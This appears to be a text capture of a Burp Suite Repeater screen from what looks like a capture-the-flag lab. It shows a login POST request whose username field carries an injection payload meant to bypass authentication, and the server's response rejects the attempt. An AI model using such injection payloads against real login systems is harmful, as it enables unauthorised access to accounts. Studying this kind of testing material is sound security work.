 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://178.128.37.153:31205 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 178.128.37.153:31205
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://178.128.37.153:31205
10 DNT: 1
11 Connection: close
12 Referer: http://178.128.37.153:31205/login
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 username=" || true || "" != "&password=doesNotMatterIamBypassed
Search... 0 matches
Response
Pretty Raw Hex Render \n
42 <br>
43
44 <span style="color:red">
Log in failed with the given credentials.
</span>
45
46
47
48 <br>
49 <a class="label-body" href="/forgot">
Forgot your password?
</a>
50 </form>
51 </div>
52 </div>
53
54 </div>
55 </body>
56
57 <footer>
58 <div class="container">
59 <p style="color:#f4a615;font-size:10px;">
&copy; 2022 MangoFile&trade;: Secure Data Exchange. No claim
is made to the exclusive right to use "Mango" apart from the
mark as shown. You must not use this website in any way that
causes, or may cause, damage to the website or impairment of
the availability or accessibility of the website; or in any
way which is unlawful, illegal, fraudulent or harmful, or in
connection with any unlawful, illegal, fraudulent or harmful
purpose or activity.
</p>
60 </div>
61 </footer>
62 </html>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 13
Response Headers 6
Done
2,445 bytes | 85 millis